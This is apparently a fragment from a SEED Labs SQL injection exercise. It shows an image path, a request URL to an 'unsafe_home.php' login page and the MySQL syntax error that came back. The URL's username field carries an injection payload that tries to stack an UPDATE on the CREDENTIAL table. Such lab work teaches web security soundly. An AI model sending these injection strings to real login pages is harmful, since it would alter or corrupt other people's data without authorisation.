 www.seed-server.com/unsafe_home.php?username=admin'%3B+UPDATE+CREDENTIAL+Set+Name%3D'Umer'+where+Name%3D'Alice'%3B&Password=
There was an error running the query [You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near 'UPDATE CREDENTIAL Set
Name='Umer' where Name='Alice';' and Password='da39a3ee5e6' at line 3]\n